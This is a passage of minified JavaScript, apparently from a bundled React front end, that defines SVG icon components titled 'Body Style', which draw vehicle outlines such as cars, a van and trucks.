15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},a.createElement("title",null,"Body Style"),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function Tr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M37 20L47 20",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}))}function Vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||Je.M.contentPrimary}))}function Ir(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 